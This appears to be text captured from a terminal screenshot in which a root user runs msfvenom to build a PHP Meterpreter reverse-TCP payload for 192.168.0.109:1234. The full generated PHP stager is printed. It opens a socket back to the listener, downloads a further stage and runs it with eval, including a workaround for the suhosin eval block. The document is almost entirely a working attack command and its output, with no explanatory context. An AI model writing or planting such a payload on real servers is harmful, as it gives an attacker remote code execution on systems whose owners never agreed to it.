 ✘ ⚡ root@hunter ~ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.0.109'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp
://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } i
f (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'so
cket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_load
ed('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b)
; } die();
⚡ root@hunter ~